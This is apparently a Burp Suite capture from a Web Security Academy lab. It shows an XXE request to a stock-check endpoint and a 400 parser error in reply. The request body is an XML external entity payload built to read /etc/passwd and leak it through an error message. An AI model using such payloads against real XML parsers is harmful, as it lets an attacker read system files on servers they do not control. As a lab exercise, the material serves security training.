 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a2e001c034efbb08113943b005200ce.web-security-academy.net
3 Cookie: session=p0duZqxwbw1SSyEuweqAdwFgUDZjlFgl
4 Content-Length: 269
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.0.0 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a2e001c034efbb08113943b005200ce.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a2e001c034efbb08113943b005200ce.web-security-academy.net/product?productId=3
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY % file SYSTEM "file:///etc/passwd"> <!ENTITY % eval
"<!ENTITY &#x25; exfiltrate SYSTEM 'file:///caishao/%file;'>"> %eval; %exfiltrate;
]><stockCheck>
<productId>
3
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 198
5
6 "XML parser exited with error: org.xml.sax.SAXParseException; lineNumber: 1; columnNum
ber: 174; The parameter entity reference "%file;
" cannot occur within markup in the internal subset of the DTD."